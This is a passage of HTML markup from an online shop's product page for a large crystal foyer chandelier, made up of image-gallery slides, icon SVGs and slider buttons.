  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLiving.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280616026265">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280616059033"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280616059033"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1946" alt="Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1946" alt="Extra Length Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-1.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280616059033">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280616091801"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280616091801"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1946" alt="Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1946" alt="Big Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-2.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280616091801">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280616124569"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280616124569"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1946" alt="Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1946" alt="Oversized 70.9inch Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-3.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280616124569">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280616157337"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280616157337"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1946" alt="Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1946" alt="Extra Large 86.6inch Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/26-4.png?v=1669115226&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280616157337">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16683130618009__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16683130618009__main"
